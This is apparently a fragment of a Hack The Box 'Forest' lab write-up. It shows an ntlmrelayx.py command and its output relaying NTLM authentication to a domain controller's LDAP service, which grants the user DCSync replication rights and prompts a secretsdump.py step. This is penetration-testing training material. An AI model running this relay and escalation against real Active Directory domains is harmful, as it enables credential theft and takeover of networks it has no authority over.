 root@kali:~/Documents/htb/box/forest# ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user bigb0ss
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD-Thread-3: Received connection from 10.10.14.39, attacking target ldap://10.10.10.161
[*] Authenticating against ldap://10.10.10.161 as htb.local\bigb0ss SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User bigb0ss now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200511-183729.restore